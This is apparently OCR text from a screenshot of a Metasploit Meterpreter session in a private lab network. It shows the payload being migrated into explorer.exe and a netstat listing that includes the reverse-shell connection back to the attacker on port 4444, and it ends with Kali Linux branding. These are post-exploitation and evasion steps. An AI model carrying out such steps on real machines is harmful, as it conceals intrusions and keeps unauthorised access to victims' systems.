 meterpreter > migrate -N explorer.exe
[*] Migrating from 2924 to 1624...
[*] Migration completed successfully.
meterpreter > netstat
File System
Connection list
===============
Proto Local address Remote address State User Inode PID/Program name
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 656/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:49152 0.0.0.0:* LISTEN 0 0 364/wininit.exe
tcp 0.0.0.0:49153 0.0.0.0:* LISTEN 0 0 752/svchost.exe
tcp 0.0.0.0:49154 0.0.0.0:* LISTEN 0 0 840/svchost.exe
tcp 0.0.0.0:49155 0.0.0.0:* LISTEN 0 0 456/services.exe
tcp 0.0.0.0:49156 0.0.0.0:* LISTEN 0 0 1760/svchost.exe
tcp 0.0.0.0:49157 0.0.0.0:* LISTEN 0 0 472/lsass.exe
tcp 192.168.1.9:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.1.9:49163 192.168.1.8:4444 ESTABLISHED 0 0 -
tcp6 :::135 :::* LISTEN 0 0 656/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::49152 :::* LISTEN 0 0 364/wininit.exe
tcp6 :::49153 :::* LISTEN 0 0 752/svchost.exe
tcp6 :::49154 :::* LISTEN 0 0 840/svchost.exe
tcp6 :::49155 :::* LISTEN 0 0 456/services.exe
tcp6 :::49156 :::* LISTEN 0 0 1760/svchost.exe
tcp6 :::49157 :::* LISTEN 0 0 472/lsass.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 840/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 840/svchost.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 1020/svchost.exe
udp 127.0.0.1:1900 0.0.0.0:* 0 0 2044/svchost.exe
udp 127.0.0.1:51025 0.0.0.0:* 0 0 608/iexplore.exe
udp 127.0.0.1:55239 0.0.0.0:* 0 0 2020/iexplore.exe
udp 127.0.0.1:65109 0.0.0.0:* 0 0 2044/svchost.exe
KALI
"the quieter you become